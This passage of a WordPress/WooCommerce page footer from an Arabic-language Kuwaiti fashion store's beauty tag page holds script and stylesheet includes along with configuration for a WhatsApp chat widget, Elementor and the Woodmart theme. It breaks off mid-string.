					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/tag\/beauty\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://be-stylish.net/wp-admin/admin-ajax.php","nonce":"240513f843","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"1c521eaa8e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"e32cd1ed93"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"1c521eaa8e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"e32cd1ed93"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"174df0d59e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Beauty &#8211; Bee Stylish","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"174df0d59e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Beauty &#8211; Bee Stylish","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2ef40d51d80c61c2f3f41c0869e7962f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://be-stylish.net/shopping-cart/","ajaxurl":"https://be-stylish.net/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://be-stylish.net/","shop_url":"https://be-stylish.net/shop-2/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv 